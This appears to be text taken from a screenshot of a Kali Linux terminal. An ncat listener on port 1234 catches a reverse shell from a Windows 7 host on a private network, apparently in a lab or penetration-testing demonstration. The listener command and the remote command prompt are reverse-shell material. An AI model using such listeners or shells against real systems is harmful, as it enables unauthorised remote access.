 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ncat -lvp 1234
Ncat: Version 7.40 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.0.249.
Ncat: Connection from 192.168.0.249:49174.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\NONPRIV\Desktop\netcat>